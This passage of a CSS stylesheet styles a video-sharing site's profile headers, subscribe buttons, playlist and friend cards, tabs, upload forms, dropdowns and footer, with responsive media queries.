	margin-bottom: 0;
}

.about-hold {
	display: flex;
	padding: 20px 0;
}

@media screen and (max-width: 991px) {
	.about-hold {
		flex-direction: column;
	}
}

.about-hold .video-list a {
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.about-hold .video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.posted {
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 20px;
	max-width: 296px;
	overflow: hidden;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.posted {
		margin: 0 auto;
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 991px) {
	.posted.second {
		margin-bottom: 30px;
	}
}

.posted .wrap {
	position: relative;
	padding-bottom: 100%;
	border-radius: 100%;
	overflow: hidden;
}

.posted .wrap.second {
	padding-bottom: 133.11%;
	border-radius: 10px;
}

.posted .wrap.second.album-inner {
	transition: border .3s ease;
	border: 3px solid transparent;
}

@media screen and (hover:hover) {
	.posted .wrap.second.album-inner:hover {
		border: 3px solid #B3000F;
	}
}

.posted .image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.viewlist {
	flex-grow: 1;
	flex-shrink: 1;
	display: flex;
	flex-direction: column;
}

.viewlist .description {
	color: var(--color-second);
	line-height: 1.5;
}

.viewlist .main-content {
	flex-grow: 1;
	flex-shrink: 1;
}

.about-headline {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	gap: 20px;
}

@media screen and (max-width: 991px) {
	.about-headline.second {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group {
		width: calc(100% - 154px);
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group .item {
		width: 50%;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .col.second {
		width: 100%;
		flex-grow: 1;
		flex-shrink: 1;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.second .col.primary {
		justify-content: center;
		align-items: center;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.primary {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.primary {
		flex-direction: column;
	}
}

@media screen and (max-width: 991px) {
	.about-headline {
		align-items: flex-start;
	}
}

@media screen and (max-width: 390px) {
	.about-headline {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.about-headline .col {
	flex-grow: 1;
	flex-shrink: 1;
	gap: 20px 30px;
}

@media screen and (max-width: 991px) {
	.about-headline .col.primary {
		flex-direction: column;
		align-items: flex-start;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.about-headline .col.primary {
		align-items: center;
		flex-direction: row;
	}
}

.about-headline .col.second {
	flex-grow: 0;
	flex-shrink: 0;
	gap: 20px 5px;
}

.about-headline .title {
	font-weight: 700;
	font-size: 22px;
}

.about-headline .group,
.about-headline .box {
	gap: 5px;
}

.about-headline .col,
.about-headline .group,
.about-headline .box {
	display: flex;
	align-items: center;
}

.about-headline .list {
	margin-top: 3px;
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 10px;
}

.about-headline .list svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
	display: block;
}

.about-headline .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--border-color);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

@media screen and (min-width: 1025px) {
	.about-headline .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 479px) {
	.about-headline .button {
		width: 100%;
	}
}

.about-headline .button.second {
	padding: 10px 15px;
}

.about-headline .button svg {
	font-size: 20px;
}

.btn-sbsc {
	display: flex;
	align-items: center;
	cursor: pointer;
	font-weight: 700;
	font-size: 14px;
	border: none;
	background: none;
	min-width: 154px;
	background: var(--bg-active);
	color: var(--color-white);
	padding: 0 0 0 15px;
	height: 40px;
	border-radius: 10px;
	overflow: hidden;
	transition: background .3s ease;
}

.btn-sbsc div {
	background: var(--border-color);
	color: var(--color-second);
	height: 40px;
	display: flex;
	align-items: center;
	padding: 0 15px;
	margin-left: auto;
}

.btn-sbsc.done {
	background: #b5000f;
}

@media screen and (min-width: 1025px) {
	.btn-sbsc:hover {
		background: #b5000f;
	}
}

.btn-sbsc span:first-child {
	padding: 12px 15px;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 0 0 10px;
}

.btn-sbsc span:last-child {
	background: var(--border-color);
	color: var(--color-second);
	padding: 12px;
	transition: color .3s, background .3s;
	border-radius: 0 10px 10px 0 !important;
	display: flex;
}

.list-box {
	-moz-column-count: 3;
	     column-count: 3;
	gap: 6.25em;
	color: var(--color-main);
	margin-bottom: 15px;
}

@media screen and (max-width: 1159px) {
	.list-box {
		-moz-column-count: 2;
		     column-count: 2;
	}
}

@media screen and (max-width: 479px) {
	.list-box {
		gap: 0;
	}
}

.list-box li {
	margin-bottom: 20px;
}

.list-box li:last-child {
	margin-bottom: 0;
}

.list-box li span:first-child {
	color: var(--color-second);
}

@media screen and (max-width: 767px) {
	.list-box li span:first-child {
		text-transform: capitalize;
	}
}

@media screen and (max-width: 767px) {
	.list-box li span span {
		display: none;
	}
}

.wrap-list {
	margin-bottom: 10px;
}

.wrap-list.second {
	margin-bottom: 15px;
}

.wrap-btn-more {
	margin-top: 20px;
}

.show-more {
	border-radius: 15px;
	background: var(--bg-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.show-more:hover {
		background: var(--bg-second-active);
	}
}

.show-more.active span::before {
	content: attr(data-attr-btn-active);
}

.show-more span::before {
	content: attr(data-attr-btn);
}

[data-attr-none] {
	display: none;
}

[data-attr-description] {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

[data-attr-description].expanded {
	-webkit-line-clamp: unset;
	-webkit-box-orient: unset;
	display: block;
	overflow: visible;
	text-overflow: clip;
}

.wrapped-tabs {
	flex-grow: 0;
	flex-shrink: 0;
}

.tabs-box {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
	margin-top: 20px;
}

@media screen and (max-width: 991px) {
	.tabs-box {
		overflow: hidden;
		overflow-x: auto;
		margin: 20px -20px 0 -20px;
		padding: 0 20px;
		white-space: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 767px) {
	.tabs-box {
		margin: 20px -10px 0 -10px;
		padding: 0 10px;
	}
}

.tabs-box::-webkit-scrollbar {
	display: none;
}

.tabs-box .item.active .tabs-link {
	color: var(--color-white);
	background: var(--bg-active);
}

.tabs-link {
	display: block;
	padding: 12px 30px;
	background: var(--border-color);
	color: var(--color-second);
	border-radius: 10px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.tabs-link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.tab-contents {
	display: none;
	margin-top: 20px;
}

@media screen and (max-width: 767px) {
	.tab-contents {
		margin-top: 30px;
	}
}

.tab-contents.selected {
	display: block;
}

[data-attr-favorite].active,
[data-attr-reaction].active {
	background: var(--bg-active);
	color: var(--color-white);
}

.friends-card {
	max-width: 200px;
	width: 100%;
	text-align: center;
	display: block;
}

@media screen and (min-width: 1025px) {
	.friends-card:hover .title {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.friends-card {
		max-width: 160px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card {
		max-width: 140px;
	}
}

.friends-card .image {
	position: relative;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	font-size: 100px;
	border-radius: 100%;
	overflow: hidden;
	color: var(--color-second);
}

@media screen and (max-width: 1159px) {
	.friends-card .image {
		height: 160px;
		font-size: 80px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card .image {
		height: 140px;
		font-size: 70px;
	}
}

.friends-card .title {
	margin-top: 20px;
}

.friends-card .date {
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 3px;
	margin-top: 6px;
}

.friends-card .date svg {
	font-size: 14px;
}

@media screen and (min-width: 1025px) {
	.playlist-card:hover .title {
		color: var(--color-active);
	}
	.playlist-card:hover .amount {
		background: var(--bg-card-playlist-active);
	}
}

.playlist-card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.playlist-card .title {
	margin-top: 15px;
	transition: color .3s;
}

.playlist-card img,
.friends-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	overflow: hidden;
}

.playlist-card .title,
.friends-card .title {
	color: var(--color-main);
	transition: color .3s;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-card .amount,
.friends-card .amount {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 90px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-card-playlist);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: var(--color-main);
	transition: background .3s;
}

.playlist-card .amount svg,
.friends-card .amount svg {
	font-size: 30px;
	margin-bottom: 10px;
}

.top-panel {
	margin-bottom: 30px;
	padding: 20px;
	border-radius: 10px;
	background: var(--bg-tools);
}

@media screen and (max-width: 767px) {
	.top-panel {
		margin-bottom: 20px;
	}
}

.wrap-cols {
	display: flex;
	align-items: flex-end;
	flex-wrap: wrap;
	justify-content: center;
	margin: -10px;
}

.wrap-cols .col {
	padding: 10px;
	width: 20%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col {
		width: 33.33333%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col {
		width: 100%;
	}
}

.wrap-cols .col.second {
	width: 40%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.second {
		width: 66.666666%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.second {
		width: 100%;
	}
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.primary {
		width: 50%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.primary {
		width: 100%;
	}
}

.wrap-cols .group {
	display: flex;
	align-items: center;
	margin: -10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group {
		margin: -5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group {
		flex-direction: column;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second {
		flex-direction: column;
	}
}

.wrap-cols .group.second .box {
	width: 40%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box {
		width: 100%;
	}
}

.wrap-cols .group.second .box.second {
	width: 60%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box.second {
		width: 100%;
	}
}

.wrap-cols .group.indent {
	margin: -5px;
}

.wrap-cols .group.indent .box {
	padding: 5px;
}

.wrap-cols .group .box {
	width: 50%;
	padding: 10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group .box {
		padding: 5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group .box {
		width: 100%;
	}
}

.wrap-cols .box {
	width: 100%;
}

.wrap-cols .name {
	display: block;
	margin-bottom: 10px;
}

.wrap-cols .input {
	border: 1px solid var(--border-search);
	border-radius: 10px;
	width: 100%;
	background: none;
	padding: 10px 20px;
	background: none;
	color: var(--color-main);
}

.wrap-cols .btn {
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	cursor: pointer;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px;
	border: none;
	padding: 12px 30px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.wrap-cols .btn:hover {
		background: var(--bg-second-active);
	}
}

.social-content {
	position: relative;
}

@media screen and (max-width: 640px) {
	.slider-community {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.main-headline {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.main-headline {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.main-headline {
		font-size: 20px;
	}
}

.social-headline {
	margin-bottom: 20px;
}

.social-headline a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.social-headline a:hover {
		text-decoration: underline;
	}
}

.social-headline .subtitle {
	font-weight: 700;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.social-headline .subtitle span:first-child {
	font-size: 20px;
	margin-right: 5px;
}

@media screen and (max-width: 767px) {
	.social-headline .subtitle span:first-child {
		font-size: 18px;
	}
}

.social-headline .subtitle span:last-child {
	font-size: 16px;
}

.social-wrapper {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.social-wrapper {
		margin-bottom: 20px;
	}
}

.social-wrapper:last-child {
	margin-bottom: 0;
}

.social-wrapper .date {
	display: inline-flex;
	vertical-align: top;
	align-items: center;
	font-size: 14px;
	gap: 5px;
	color: var(--color-second);
}

.social-wrapper .date svg {
	font-family: 16px;
}

.social-item {
	margin-bottom: 20px;
}

.social-item:last-child {
	margin-bottom: 0;
}

.social-card {
	display: flex;
}

.social-card .image {
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	overflow: hidden;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 16px;
	color: var(--color-second);
	background: var(--bg-tools);
}

.social-card img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.social-card .box {
	flex-grow: 1;
	flex-shrink: 1;
}

.social-card .subtitle {
	line-height: 1.6;
}

.social-card .text {
	margin-bottom: 3px;
	line-height: 1.4;
	color: var(--color-second);
}

.social-card .name {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.social-card .name:hover {
		text-decoration: underline;
	}
}

.social-card .link {
	font-weight: 700;
	color: var(--color-active);
	margin-right: 5px;
}

@media screen and (min-width: 1025px) {
	.social-card .link:hover {
		text-decoration: underline;
	}
}

.button-more {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 30px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	cursor: pointer;
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.button-more:hover {
		background: var(--bg-second-active);
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 10px;
	height: 40px;
	display: flex;
	align-items: center;
	font-family: inherit;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	font-weight: 400;
	font-size: 14px;
}

.select2-selection__arrow::before {
	background-image: url("../images/down-arrow.svg");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	height: 10px;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
	position: absolute;
	width: 10px;
	transition: transform .3s;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 10px;
	position: absolute;
	top: 50%;
	right: 20px;
	width: 10px;
	transform: translate3d(0, -50%, 0);
}

.select2-container--open .select2-selection__arrow::before {
	transform: translate3d(-50%, -50%, 0) rotate(180deg);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: var(--color-main);
	padding: 0 35px 0 20px;
}

.select2-results__option--selectable {
	color: var(--color-second);
	height: 40px;
	padding: 0 20px;
	display: flex;
	align-items: center;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
	background-color: var(--color-active);
	color: var(--color-white);
}

.select2-dropdown {
	background-color: var(--bg-tools);
	border-radius: 10px;
	overflow: hidden;
	border: none;
	border: 1px solid var(--border-search);
	border-top: none;
	font-family: inherit;
	font-size: 14px;
	box-shadow: var(--box-shadow-menu);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	height: 40px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	background: var(--bg-tools);
	color: var(--color-main);
	padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.tabs-headline {
	display: flex;
	align-items: center;
	gap: 10px 30px;
	margin: 20px 0 30px;
}

@media screen and (max-width: 767px) {
	.tabs-headline {
		margin-bottom: 20px;
		white-space: nowrap;
		margin: 20px -10px 20px -10px;
		padding: 0 10px;
		overflow: hidden;
		overflow-x: auto;
	}
}

@media screen and (max-width: 390px) {
	.tabs-headline {
		gap: 10px;
	}
}

.tabs-headline::-webkit-file-upload-button {
	display: none;
}

.tab-item.active .tab-link {
	color: var(--color-active);
}

.tab-link {
	display: block;
	font-weight: 700;
	font-size: 26px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.tab-link:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.tab-link {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.tab-link {
		font-size: 20px;
	}
}

.main-subtitle {
	line-height: 1.5;
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main-subtitle {
		margin-bottom: 30px;
	}
}

.upload-field {
	display: none;
}

.upload-field.selected {
	display: block;
}

.upload-bar .text {
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 20px;
	text-align: center;
}

@media screen and (max-width: 1024px) {
	.upload-bar .text {
		font-size: 22px;
	}
}

.upload-bar .line {
	width: 100%;
	background: var(--bg-tools);
	height: 8px;
	border-radius: 20px;
	position: relative;
}

.upload-bar .line-active {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	background: var(--bg-active);
	border-radius: 20px;
}

.upload-bar {
	margin-bottom: 50px;
}

@media screen and (max-width: 1024px) {
	.upload-bar {
		margin-bottom: 30px;
	}
}

.two-sections {
	display: flex;
	align-items: flex-start;
}

@media screen and (max-width: 1024px) {
	.two-sections {
		flex-direction: column-reverse;
	}
}

@media screen and (max-width: 1024px) {
	.two-sections .preview {
		max-width: 500px;
		margin: 0 auto;
	}
}

.two-sections .preview img {
	border-radius: 10px;
	overflow: hidden;
	width: 100%;
	display: block;
	max-width: 100%;
	height: auto;
}

.two-sections .field-label {
	display: inline-block;
	margin-bottom: 5px;
}

@media screen and (max-width: 767px) {
	.two-sections .field-label {
		font-size: 14px;
	}
}

.two-sections .field-label.second {
	margin-bottom: 15px;
}

.two-sections .textarea,
.two-sections .textfield {
	width: 100%;
	border-radius: 10px;
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
	font-size: 14px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-main);
	border: 1px solid var(--border-search);
}

.two-sections .textarea.second,
.two-sections .textfield.second {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.two-sections .textarea {
	height: 104px;
	resize: none;
	padding: 20px;
}

.two-sections .textfield {
	padding: 0 20px;
	height: 40px;
}

.two-sections .row {
	margin-bottom: 30px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.two-sections .row {
		margin-bottom: 20px;
	}
}

.two-sections .row:last-child {
	margin-bottom: 0;
}

.section-one {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 1024px) {
	.section-one {
		width: 100%;
	}
}



.section-two {
	max-width: 455px;
	width: 100%;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

@media screen and (max-width: 1024px) {
	.section-two {
		max-width: 100%;
		margin-left: 0;
		margin-bottom: 30px;
	}
}

.bottom {
	margin-top: 30px;
	padding-left: 5px;
}

@media screen and (max-width: 767px) {
	.bottom {
		margin-top: 20px;
	}
}

.bottom .submit {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 14px;
	padding: 12px 20px;
	border: none;
	font-family: inherit;
	background: var(--bg-active);
	border-radius: 10px;
	color: var(--color-white);
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.bottom .submit:hover {
		background: var(--bg-second-active);
	}
}

.section-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 20px;
	display: block;
}

@media screen and (max-width: 767px) {
	.section-title {
		font-size: 20px;
	}
}

.list-selector-popup {
	position: absolute;
	width: 100%;
	height: 160px;
	left: 0;
	bottom: 52px;
	border-radius: 10px;
	z-index: 10000;
	background-color: var(--bg-tools);
	box-shadow: var(--box-shadow-menu);
	top: 100%;
	overflow-y: scroll;
}

.list-selector-popup label {
	color: var(--color-main);
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 25px;
}

.list-selector-popup label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 5px;
	border: 1px solid var(--color-second);
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}

.list-selector-popup label::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 1px;
	width: 7px;
	height: 10px;
	z-index: 10;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.list-selector-popup .checkbox {
	display: none;
}

.list-selector-popup .checkbox:checked + label::before {
	background-color: var(--color-active);
	border: 1px solid var(--color-active);
}

.list-selector-popup .checkbox:checked + label::after {
	opacity: 1;
}

.button-group {
	overflow-y: hidden;
	overflow-x: hidden;
}

.button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

@media screen and (max-width: 479px) {
	.button-group .item {
		width: 45%;
	}
}

.list-selector-popup .filter {
	background: none;
	border: 2px solid var(--color-second);
}

.list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 8px 10px;
	border: none;
	background-color: var(--bg-content);
	color: var(--color-main);
	font-weight: inherit;
	font-size: 12px;
	font-family: inherit;
}

.file-control {
	position: relative;
	width: 100%;
}

.file-control input {
	font-family: inherit;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid var(--border-search);
    padding: 11px 95px 11px 20px;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media screen and (min-width: 1025px) {
	.file-control:hover .button {
		background: var(--bg-second-active);
	}
}

.file-control .textfield {
	padding-right: 100px;
	transition: border .3s;
}

.file-control .button {
	position: absolute;
	top: 5px;
	border-radius: 10px;
	cursor: pointer;
	font-size: 14px;
	line-height: 1.2;
	height: 30px;
	padding: 5px 20px;
	background: var(--bg-active);
	color: var(--color-white);
	position: absolute;
	right: 5px;
	z-index: 2;
	transition: color .3s, background .3s;
}


.file-control .file {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	width: 100%;
	z-index: 10;
	transform: none;
	transition: border .3s, color .3s;
	cursor: pointer;
}

.file-control .file::-webkit-file-upload-button {
	display: none;
}

.radio-block .item {
	margin-bottom: 10px;
}

.radio-block .item:last-child {
	margin-bottom: 0;
}

.radio-info {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	position: relative;
	color: var(--color-main);
	flex-grow: 1;
	flex-shrink: 1;
	padding-left: 30px;
	font-size: 14px;
}

.radio-info:after {
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	background: var(--color-white);
	border-radius: 50%;
	top: 50%;
	left: 6px;
	transition: background .4s, opacity .3s;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	opacity: 0;
}

.radio-info::before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	border-radius: 100%;
	left: 0;
	transition: .3s;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}

.input-choice {
	display: none;
}

.input-choice:checked + .radio-info:after {
	opacity: 1;
}

.input-choice:checked + .radio-info::before {
	background: var(--bg-active);
	border-color: var(--bg-active);
}

.wrap-twocolumns {
	display: flex;
	align-items: flex-start;
	gap: 30px 100px;
}

@media screen and (max-width: 1366px) {
	.wrap-twocolumns {
		gap: 30px;
	}
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns {
		flex-direction: column;
	}
}

.wrap-twocolumns .col {
	width: 50%;
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns .col {
		width: 100%;
	}
}

.wrap-twocolumns .content {
	line-height: 1.5;
}

.wrap-twocolumns .content p {
	margin-bottom: 20px;
}

.wrap-twocolumns .content p:last-child {
	margin-bottom: 0;
}

.wrap-twocolumns .row {
	margin-bottom: 20px;
}

.wrap-twocolumns .row:last-child {
	margin-bottom: 0;
}

.wrap-frame {
	max-width: 1585px;
}

.upload-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
}

@media screen and (max-width: 1159px) {
	.upload-title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.upload-title {
		font-size: 20px;
	}
}

.radio-block .mask-button,
.radio-block .wrap-box {
	pointer-events: none;
	opacity: .6;
}

.radio-block.checked .mask-button,
.radio-block.checked .wrap-box {
	pointer-events: all;
	opacity: 1;
}

.mask-button {
	position: relative;
}

.mask-button .input {
	font-family: inherit;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 95px 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}



/* .mask-button input[type=file] {
	display: none;
} */

.wrap-box {
	margin-top: 10px;
}

.wrap-box .input {
	color: var(--main-color);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file-wrap {
	border-radius: 10px;
	cursor: pointer;
	color: var(--color-white);
	font-size: 14px;
	padding: 4px 20px;
	min-height: 30px;
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	background: var(--bg-active);
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.file-wrap:hover {
		background: var(--bg-second-active);
	}
}

.upload-button {
	border-radius: 15px;
	background: var(--color-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	margin-top: 25px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.upload-button:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 768px) {
	.upload-button {
		margin-top: 20px;
	}
}

.upload-button.second {
	margin-top: 0;
	transform: translate3d(0, -40px, 0);
}

@media screen and (max-width: 1230px) {
	.upload-button.second {
		transform: translate3d(0, 0, 0);
		margin-top: 20px;
	}
}

.footer {
	background-color: var(--bg-footer);
	flex-shrink: 0;
	flex-grow: 0;
	padding: 30px 0;
}

@media screen and (max-width: 1159px) {
	.footer {
		padding-top: 15px;
	}
}

.footer-inner .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 1159px) {
	.footer-inner .row {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
}

.footer-inner .row:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.footer-inner .title {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .title {
		font-size: 20px;
	}
}

.footer-inner .description {
	line-height: 1.6;
	color: var(--color-second);
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.footer-inner .description {
		margin-bottom: 20px;
	}
}

.footer-inner .about {
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .about {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .about {
		font-size: 20px;
	}
}

.footer-inner .about a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.footer-inner .about a:hover {
		text-decoration: underline;
	}
}

.footer-inner .holder {
	display: flex;
	align-items: center;
	gap: 50px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .holder {
		flex-direction: column;
		gap: 30px;
	}
}

.footer-logo {
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 767px) {
	.footer-logo {
		flex-grow: 1;
		flex-shrink: 1;
		display: flex;
		justify-content: flex-start;
		width: 100%;
	}
}

.footer-logo img {
	max-width: 100%;
	height: auto;
}

@media screen and (max-width: 767px) {
	.footer-logo img {
		max-width: 180px;
	}
}

.footer-wrap {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 767px) {
	.footer-wrap {
		display: flex;
		flex-direction: column-reverse;
	}
}

.footer-wrap .list {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 20px 45px;
	font-size: 14px;
	font-weight: 700;
}

.footer-wrap .list a {
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.footer-wrap .list a:hover {
		color: var(--color-active);
	}
}

.footer-wrap .copyright {
	color: var(--color-second);
	margin-top: 20px;
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.footer-wrap .copyright {
		margin-top: 0;
